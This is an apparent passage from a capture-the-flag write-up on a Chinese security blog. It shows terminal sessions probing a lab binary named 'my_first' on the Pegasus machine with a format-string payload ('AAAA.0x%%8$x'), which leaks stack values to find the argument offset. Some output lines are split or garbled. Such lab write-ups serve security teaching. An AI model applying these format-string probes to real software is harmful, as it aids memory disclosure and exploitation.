 [4] Exit
Selection:
Enter first number: Enter second number: Error details: AAAA.0xbfea5b2c0xa0xb75d91600xb774bac00
xb7777ff40xb77789180xbfea5b300x41414141
dayupegasu
s
Selection:
Goodbye!
mike@pegasus:/home/mike$ printf '1\n1\nAAAA.0x%%8$x\n4\n' | ./my_first
printf '1\n1\nAAAA.0x%%8$x\n4\n' | ./my_first
WELCOME TO MY FIRST TEST PROGRAM
--------------------------------
Select your tool:
[1] Calculator
[2] String replay
[3] String reverse
[4] Exit
Selection:
Enter first number: Enter second number: Error details: AAAA.0x41414141
Selection:
Goodbye!
mike@pegasus:/home/mike$
大余安全
https://blog.csdn.net/qq_34801745